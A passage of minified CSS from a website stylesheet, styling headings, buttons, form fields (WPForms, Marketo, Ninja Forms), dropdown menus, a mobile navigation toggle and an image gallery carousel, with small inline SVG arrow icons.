(max-width:48rem){.pt-mob-remove{padding-top:0!important}.pb-mob-remove{padding-bottom:0!important}.pt-mob-lg{padding-top:3.5rem!important}.pb-mob-lg{padding-bottom:3.5rem!important}.pt-mob-md{padding-top:2.5rem!important}.pb-mob-md{padding-bottom:2.5rem!important}.pt-mob-sm{padding-top:2rem!important}.pb-mob-sm{padding-bottom:2rem!important}}.h-text--h1{font-size:3.5rem;line-height:3.5rem}.h-text--h1,.h-text--h2{font-family:Maison Neue Extended,sans-serif;font-weight:600}.h-text--h2{font-size:3.25rem;line-height:3.25rem}.h-text--h3{font-family:Maison Neue Extended,sans-serif;font-size:2.5rem;font-weight:600;line-height:3rem}.h-text--h4{font-family:DM Sans,sans-serif;font-size:1.625rem;font-weight:600;line-height:2rem}.h-text--h5{font-size:1.5rem;line-height:1.875rem}.h-text--h5,.h-text--h6{font-family:Maison Neue Extended,sans-serif;font-weight:600}.h-text--h6{font-size:1.125rem;line-height:1.625rem}.h-text--body_lg{font-size:1.5rem;line-height:2rem}.h-text--body_lg,.h-text--body_md{font-family:DM Sans,sans-serif;font-weight:400}.h-text--body_md{font-size:1.25rem;line-height:1.875rem}.h-text--body_sm{font-size:1.125rem;line-height:1.625rem}.h-text--body_sm,.h-text--body_xs{font-family:DM Sans,sans-serif;font-weight:400}.h-text--body_xs{font-size:1rem;line-height:1.375rem}.h-text--caption{font-size:.875rem;line-height:1rem}.h-text--caption,.h-text--eyebrow{font-family:DM Sans,sans-serif;font-weight:400}.h-text--eyebrow{font-size:.75rem;line-height:.875rem}@media (max-width:48rem){.h-text--h1{font-size:2.625rem}.h-text--h2,.h-text--h3{font-size:2.25rem}.h-text--h4{font-size:1.25rem}.h-text--h5{font-size:1.5rem;line-height:1.875rem}.h-text--h6{font-size:.9375rem;line-height:1.5rem}.h-text--body_lg{font-size:1.5rem;line-height:2rem}.h-text--body_md{font-size:1.25rem;line-height:1.875rem}.h-text--body_sm{font-size:1.125rem;line-height:1.625rem}.h-text--body_sm,.h-text--body_xs{font-family:DM Sans,sans-serif;font-weight:400}.h-text--body_xs{font-size:1rem;line-height:1.375rem}.h-text--caption{font-size:.875rem;line-height:1rem}.h-text--caption,.h-text--eyebrow{font-family:DM Sans,sans-serif;font-weight:400}.h-text--eyebrow{font-size:.75rem;line-height:.875rem}}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:1rem;padding-left:1rem}body{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));font-family:DM Sans,sans-serif;font-size:1.125rem;line-height:1.625rem}body.modal_open{overflow:hidden}.theme--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.theme--light_gray{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.theme--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.theme--blue,.theme--blue h2,.theme--dark_navy{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.theme--dark_navy{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.theme--dark_navy h2,.theme--image h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.img_wrapper{position:relative}.img_wrapper:before{content:"";display:block;width:100%;height:0;padding-bottom:100%}.h-image_fit{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;font-family:"object-fit: cover;"}button:focus{outline:2px solid transparent!important;outline-offset:2px!important}.h-container{max-width:83rem;padding-left:2rem;padding-right:2rem;margin-left:auto;margin-right:auto;width:100%}.h-container--breakout{max-width:82rem}.h-container--lg{max-width:1440px}.h-container .h-container{padding-left:0;padding-right:0}@media (max-width:75rem){.h-container{padding-left:5.5rem;padding-right:5.5rem}.h-container--lg{padding-left:24px;padding-right:24px}}@media (max-width:60rem){.h-container{padding-left:2.5rem;padding-right:2.5rem}}@media (max-width:48rem){.h-container{padding-left:24px;padding-right:24px}}.abn-lookup{display:block;position:absolute!important;top:100%!important;z-index:40!important;width:100%!important;border-width:1px!important;border-color:rgba(155,159,175,var(--tw-border-opacity))!important;--tw-bg-opacity:1!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important;padding-top:.5rem!important;padding-bottom:.5rem!important}.abn-lookup,.abn-lookup-item{--tw-border-opacity:1!important}.abn-lookup-item{cursor:pointer!important;border-bottom-width:1px!important;border-color:rgba(155,159,175,var(--tw-border-opacity))!important;padding:.5rem 1rem!important;--tw-text-opacity:1!important;color:rgba(18,0,191,var(--tw-text-opacity))!important}.abn-lookup-item:hover{--tw-bg-opacity:1!important;background-color:rgba(18,0,191,var(--tw-bg-opacity))!important;--tw-text-opacity:1!important;color:rgba(255,255,255,var(--tw-text-opacity))!important}.abn-lookup-item-name{display:block;font-weight:600}.abn-lookup-item-meta{display:block}.breadcrumbs-wrapper{position:relative;width:100%}.h-button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (max-width:40rem){.h-button{width:100%}}.h-button-icon{margin-right:.5rem;height:1rem;width:1rem;align-content:center}.h-button--primary,.h-button-icon{display:inline-flex;align-items:center;justify-content:center}.h-button--primary{min-width:10rem;border-radius:.375rem;border-color:transparent;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:10px 24px;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--primary:focus,.h-button--primary:hover{border-color:transparent;--tw-bg-opacity:1;background-color:rgba(28,245,237,var(--tw-bg-opacity))}.h-button--primary:disabled,.h-button--primary[disabled]{opacity:.2}.h-button--primary .h-button-content{font-family:DM Sans,sans-serif;font-size:1.125rem;font-weight:700;text-transform:uppercase;line-height:1.25rem;letter-spacing:.0125rem}.h-button--large,.h-button--large:focus,.h-button--large:hover{border-radius:.375rem;padding-top:1.25rem;padding-bottom:1.25rem}.h-button--large .h-button-content{font-size:1.25rem}.h-button--alt{position:relative;display:inline-flex;min-width:10rem;align-items:center;justify-content:center;border-radius:.375rem;--tw-border-opacity:1;border:1px solid rgba(197,191,255,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:10px 24px;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--alt:focus,.h-button--alt:hover{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.h-button--alt .h-button-content{font-family:DM Sans,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;letter-spacing:.0125rem}.h-button--secondary{position:relative;display:inline-flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;align-items:center;border-radius:0;border-bottom:1px;border-color:transparent;border-style:solid;background-color:transparent;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));text-decoration:none;outline:2px solid transparent;outline-offset:2px}.h-button--secondary,.h-button--secondary:after{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--secondary:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none'%3E%3Cpath d='M6 12l-.892-.91 4.459-4.458H0V5.368h9.567L5.108.91 6 0l6 6-6 6z' fill='%231200BF'/%3E%3C/svg%3E");transform:translateX(-4px) translateY(-1px);margin-left:.875rem;display:block;height:1rem;width:1rem;min-width:1rem;background-position:50%;background-repeat:no-repeat}.h-button--secondary:focus,.h-button--secondary:hover{border-color:transparent}.h-button--secondary:focus:after,.h-button--secondary:hover:after{transform:translateX(0) translateY(-1px)}.h-button--secondary .h-button-content{font-size:.9375rem;font-weight:700;text-transform:uppercase;line-height:1.125rem;letter-spacing:.0625rem}.h-button--secondary_alt{position:relative;display:inline-flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;align-items:center;border-radius:0;border-bottom:1px;border-color:transparent;border-style:solid;background-color:transparent;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));text-decoration:none;outline:2px solid transparent;outline-offset:2px}.h-button--secondary_alt,.h-button--secondary_alt:after{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--secondary_alt:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none'%3E%3Cpath d='M6 12l-.892-.91 4.459-4.458H0V5.368h9.567L5.108.91 6 0l6 6-6 6z' fill='%230AE3DB'/%3E%3C/svg%3E");transform:translateX(-4px) translateY(-1px);margin-left:.875rem;display:block;height:1rem;width:1rem;min-width:1rem;background-position:50%;background-repeat:no-repeat}.h-button--secondary_alt:focus,.h-button--secondary_alt:hover{border-color:transparent}.h-button--secondary_alt:focus:after,.h-button--secondary_alt:hover:after{transform:translateX(0) translateY(-1px)}.h-button--secondary_alt .h-button-content{font-size:.9375rem;font-weight:700;text-transform:uppercase;line-height:1.125rem;letter-spacing:.0625rem}.h-button--text_link{position:relative;display:inline-flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;align-items:center;border-radius:0;border-style:none;outline:2px solid transparent;outline-offset:2px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--text_link.h-button--text_link_light{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.h-button--text_link.h-button--text_link_light:focus,.h-button--text_link.h-button--text_link_light:hover{text-decoration:underline;outline:2px solid transparent;outline-offset:2px;-webkit-text-decoration-color:#1200bf;text-decoration-color:#1200bf}.h-button--text_link.h-button--text_link_light .h-button-content{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.h-button--text_link.h-button--text_link_dark{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.h-button--text_link.h-button--text_link_dark:focus,.h-button--text_link.h-button--text_link_dark:hover{text-decoration:underline;outline:2px solid transparent;outline-offset:2px;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.h-button--text_link.h-button--text_link_dark .h-button-content{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.h-button--text_link .h-button-content{font-size:1.125rem;font-weight:500}@media (max-width:40rem){.h-button--text_link .h-button-content{font-size:1rem;line-height:1.5rem}}.h-button--text_link--text_large .h-button-content{font-size:1.25rem}.h-button+.h-button{margin-left:2.5rem}@media (max-width:40rem){.h-button+.h-button{margin-left:0;margin-top:1rem}}#choices .choices{position:relative;width:100%}#choices .choices .choices__inner{display:block;height:2.5rem;border-radius:.125rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:0 1rem;font-family:Maison Neue Extended,sans-serif;font-size:1rem;line-height:1.5rem}#choices .choices .choices__inner .choices__item{font-family:Maison Neue Extended,sans-serif;font-weight:600;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}#choices .choices .choices__list--single{display:flex;height:100%;align-items:center;padding:0}#choices .choices .choices__list--single .choices__item--selectable{padding:0}#choices .choices .choices__item--choice.is-selected,#choices .choices .choices__item--choice:hover:not(.choices__item--disabled){--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}#choices .choices .choices__item--choice:last-child{border-bottom-width:0}#choices .choices .choices__item--choice.choices__item--disabled{pointer-events:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent}#choices .choices .choices__list--dropdown{border-top-width:0;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}#choices .choices .choices__list--dropdown .choices__item{padding-left:1rem;padding-right:1rem}#choices .choices .choices__placeholder{opacity:1}#choices .choices[data-type*=select-one]:after{display:none}.cta_block_sidebar{display:block;height:100%;width:100%;padding-left:2rem;padding-right:2rem}.cta_block_sidebar .wpforms-confirmation-container-full{margin:0;border-width:0;background-color:transparent;padding:0;font-size:4.5rem}.cta_block_sidebar--default{min-height:24.3125rem}.cta_block_sidebar-wrapper{display:flex;height:100%;width:100%;flex-wrap:wrap;align-content:space-between}.cta_block_sidebar-heading{margin-bottom:1.5rem;display:flex;width:100%;color:currentColor}.cta_block_sidebar-wysiwyg{margin-bottom:2rem}.cta_block_sidebar-wysiwyg .wysiwyg-content *{color:currentColor}.cta_block_sidebar-form{margin-top:2rem;width:100%}.cta_block_sidebar-form .marketo_form-content{width:100%!important}.cta_block_sidebar-form .mktoFormRow{display:block!important}.cta_block_sidebar-form .mktoFormCol{margin:0!important;display:block!important;width:100%!important}.cta_block_sidebar-form .mktoLabel{margin:0!important;display:flex!important;width:100%!important;font-family:DM Sans,sans-serif!important;--tw-text-opacity:1!important;color:rgba(0,0,0,var(--tw-text-opacity))!important}.cta_block_sidebar-form div.wpforms-container{margin-bottom:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field{margin-bottom:0;padding:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field:not(:last-child){margin-bottom:1.5rem;padding:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input{display:inline-flex;height:2.5rem;width:100%;min-width:100%;align-items:center;justify-content:center;border-radius:0;border-width:0;border-color:transparent;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.4375rem 1.25rem;font-family:DM Sans,sans-serif;font-size:1rem;font-weight:400;line-height:1.25rem;letter-spacing:.0125rem;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input::-moz-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input:-moz-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form label.wpforms-error{margin-top:.375rem;display:block}.cta_block_sidebar-form div.wpforms-container .wpforms-form label.mailcheck-error{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.cta_block_sidebar-form div.wpforms-container .wpforms-form label.mailcheck-error a{border-bottom-width:1px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));text-decoration:underline}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container{margin-top:2rem;padding:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit{display:inline-flex;height:3rem;width:100%;min-width:100%;align-items:center;justify-content:center;border-radius:1.5rem;border-width:0;border-color:transparent;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.875rem 1.5rem;font-family:DM Sans,sans-serif;font-size:1.125rem;font-weight:600;line-height:1.25rem;letter-spacing:.0125rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s;background-size:auto 100%}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit:focus,.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit:hover{border-color:transparent;--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit:disabled,.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit[disabled]{opacity:.2}.cta_block_sidebar-cta{margin-top:1.5rem}.cta_block_sidebar-cta .h-button{width:100%;justify-content:center;text-align:center}.cta_block_sidebar--dark_blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));padding-top:3rem;padding-bottom:3rem}.cta_block_sidebar--dark_blue,.cta_block_sidebar--dark_blue .wpforms-confirmation-container-full{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.cta_block_sidebar--light_gray{border-top-width:.5rem;--tw-border-opacity:1;border-color:rgba(10,227,219,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:2.5rem;padding-bottom:3rem}.cta_block_sidebar--light_gray,.cta_block_sidebar--light_gray .wpforms-confirmation-container-full{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}@media (max-width:64rem){.cta_block_sidebar{display:block;width:100%}}@media (max-width:63.9375rem){.cta_block_sidebar{padding:2.875rem 3.375rem}.cta_block_sidebar--default{min-height:0}.cta_block_sidebar-wrapper{flex-direction:column}.cta_block_sidebar-cta,.cta_block_sidebar-cta .h-button{width:auto}}@media (max-width:60rem){.cta_block_sidebar{padding-left:2rem;padding-right:2rem}}.choices{position:relative;width:100%}.choices:focus,.choices:hover{outline:2px solid transparent;outline-offset:2px}.choices--sortby,.choices--sortby .choices__inner--sortby{height:20px!important;background-color:transparent!important;padding:0!important}.choices--sortby .choices__inner--sortby{min-height:0!important;border-width:0!important;background-position:100%!important}.choices--sortby .choices__inner--sortby .choices__list--single{background-color:transparent!important;padding:0!important;font-size:1rem!important}.choices--sortby:after{top:3px!important;display:none!important}.choices--sortby:before{top:3px!important}.choices--sortby .choices__list--dropdown{right:0!important;margin-top:.25rem!important;width:160px!important}.choices--sortby .choices__item--selectable{font-size:1.125rem!important}.choices--sortby .choices__list--dropdown{border-top-width:.0625rem!important;padding-bottom:0!important}.choices--sortby .choices__list--dropdown .choices__item--selectable{padding:.375rem .75rem!important}.choices--sortby .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-text-opacity:1!important;color:rgba(0,0,0,var(--tw-text-opacity))!important}.choices .choices__inner{display:block;height:3.5rem;cursor:pointer;border-width:1px;border-color:rgba(155,159,175,var(--tw-border-opacity));background-size:.625rem;background-position:right 1rem center;background-repeat:no-repeat;padding:1rem 1.25rem;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 5'%3E%3Cpath d='M6.562 0l.986.986L3.774 4.76 0 .986.986 0l2.788 2.788z' fill='%231200BF'/%3E%3C/svg%3E")}.choices .choices__inner,.choices .choices__list--dropdown{border-radius:.25rem;--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.choices .choices__list--dropdown{z-index:40;margin-top:-.125rem;width:auto;min-width:100%;border-top-left-radius:0;border-top-right-radius:0;border-width:0 1px 1px;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:0 0 1rem}.choices .choices__list--dropdown,.choices .choices__list--dropdown:before{pointer-events:none;position:absolute;display:block;opacity:0;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.choices .choices__list--dropdown:before{content:" ";top:-3.3125rem;height:calc(100% + 3.3125rem);box-shadow:0 0 10px 0 rgba(0,0,0,.15);left:0;width:100%;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0}.choices .choices__list--dropdown.is-active{pointer-events:auto;opacity:1}.choices .choices__list--dropdown.is-active:before{opacity:1}.choices .choices__input--cloned{display:none}.choices .choices__item--selectable{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.choices .choices__item--selectable.choices__placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.choices .choices__item--choice{cursor:pointer;border-width:0;padding:.5rem 1.25rem;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.choices .choices__item--choice.is-selected,.choices .choices__item--choice:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.choices .choices__item--choice:last-child{border-bottom-width:0}.errFld .choices__inner{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}.mktoForm{max-width:100%!important}.nf-form-content input[type=date],.nf-form-content input[type=email],.nf-form-content input[type=number],.nf-form-content input[type=tel],.nf-form-content input[type=text],.nf-form-content input[type=url],.nf-form-content textarea{height:3.5rem!important;width:100%!important;border-radius:.25rem!important;border-width:1px!important;--tw-border-opacity:1!important;border-color:rgba(155,159,175,var(--tw-border-opacity))!important;--tw-bg-opacity:1!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important;padding:1rem 1.25rem!important;font-size:1rem!important;line-height:1.625rem!important;--tw-text-opacity:1!important;color:rgba(54,64,94,var(--tw-text-opacity))!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;transition-duration:.15s!important}.nf-form-content input[type=date]:focus,.nf-form-content input[type=email]:focus,.nf-form-content input[type=number]:focus,.nf-form-content input[type=tel]:focus,.nf-form-content input[type=text]:focus,.nf-form-content input[type=url]:focus,.nf-form-content textarea:focus{outline:2px solid transparent!important;outline-offset:2px!important}.nf-form-content input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content input::-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content input:-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content textarea{height:11.875rem!important}.nf-field-container{margin-bottom:1.5rem!important}.nf-error.field-wrap .ninja-forms-field{--tw-border-opacity:1!important;border-color:rgba(255,116,116,var(--tw-border-opacity))!important}.nf-error.field-wrap .nf-field-element:after,.nf-field-label,.nf-form-fields-required,.nf-form-title{display:none}.listradio-container .nf-field-label{display:block}.listradio-wrap .nf-field-element label.nf-checked-label:before{top:5px!important;--tw-bg-opacity:1!important;background-color:rgba(10,227,219,var(--tw-bg-opacity))!important}.listradio-wrap .nf-field-element label.nf-checked-label:after{--tw-border-opacity:1!important;border-color:rgba(10,227,219,var(--tw-border-opacity))!important}.nf-form-content label{font-size:1.125rem!important;line-height:1.25rem!important}.submit-wrap .nf-field-element{display:flex;justify-content:center}.submit-wrap .nf-field-element input{display:inline-flex!important;height:auto!important;min-width:10rem!important;align-items:center!important;justify-content:center!important;border-radius:1.6875rem!important;--tw-bg-opacity:1!important;background-color:rgba(10,227,219,var(--tw-bg-opacity))!important;padding:.625rem 1.5rem!important;--tw-text-opacity:1!important;color:rgba(255,255,255,var(--tw-text-opacity))!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;transition-duration:.15s!important;transition-duration:.2s!important}.nf-pass.field-wrap .nf-field-element:after{display:none}.nf-response-msg{width:100%;text-align:center}.nf-response-msg h1{margin-bottom:1.5rem}.form-section{padding-top:100px;padding-bottom:100px}@media (max-width:60rem){.form-section{padding-top:60px;padding-bottom:60px}}[data-facet-checkbox] input+div{margin-right:.125rem;display:flex;height:1.25rem;width:1.25rem;flex-shrink:0;align-items:center;justify-content:center;border-width:1px;--tw-border-opacity:1;border-color:rgba(241,241,241,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}[data-facet-checkbox] input:checked+div{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}[data-facet-checkbox] input+div svg{display:block;fill:#fff;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.hamburger-target{-webkit-appearance:none;position:relative;margin:0;display:block;height:100%;width:100%;appearance:none;background-color:transparent;padding:0;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.hamburger-target--active{transform:rotate(90deg)}.hamburger-target--active .hamburger-target-bar:first-child{transform:translate(-50%,-50%) rotate(45deg)}.hamburger-target--active .hamburger-target-bar:nth-child(2){opacity:0}.hamburger-target--active .hamburger-target-bar:nth-child(3){transform:translate(-50%,-50%) rotate(-45deg)}.hamburger-target-bar{display:block;width:1.5rem;height:.125rem;background:#fff;position:absolute;left:50%;top:50%;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.hamburger-target-bar:first-child{transform:translate(-50%,.5rem) rotate(0deg)}.hamburger-target-bar:nth-child(2){transform:translate(-50%,-50%)}.hamburger-target-bar:nth-child(3){transform:translate(-50%,-.6rem) rotate(0deg)}[data-mobile-navigation-background],[data-mobile-navigation-panel]{top:6.875rem;height:calc(100vh - 6.875rem)}.image_gallery_modal:hover .flickity-prev-next-button:not([disabled]){opacity:1}.image_gallery_modal:hover .flickity-prev-next-button:not([disabled]).previous{transform:rotate(180deg)}.image_gallery_modal:hover .flickity-prev-next-button:not([disabled]).next{transform:rotate(1turn)}.image_gallery_modal-carousel{margin-left:auto;margin-right:auto;height:auto;width:100%;overflow-x:hidden}.image_gallery_modal-carousel .img_wrapper{width:100%}.image_gallery_modal-carousel .img_wrapper:before{padding-bottom:72.11538%}.image_gallery_modal-carousel .flickity-slider,.image_gallery_modal-carousel .flickity-viewport{width:100%}.image_gallery_modal-carousel .feature_grid-tile:focus,.image_gallery_modal-carousel.flickity-enabled:focus,.image_gallery_modal-carousel .flickity-slider:focus,.image_gallery_modal-carousel .flickity-viewport:focus{outline:none}.image_gallery_modal-carousel .flickity-prev-next-button{position:absolute;top:17.0625rem;z-index:10;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:1.25rem;opacity:0;transition:all .3s ease-in-out}.image_gallery_modal-carousel .flickity-prev-next-button:disabled{opacity:0;pointer-events:none}.image_gallery_modal-carousel .flickity-prev-next-button.previous{left:calc(-50vw + 50% + 2.5rem);transform:rotate(180deg) translateX(200%)}.image_gallery_modal-carousel .flickity-prev-next-button.previous:disabled{transform:translateX(-200%)}.image_gallery_modal-carousel .flickity-prev-next-button.previous:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg 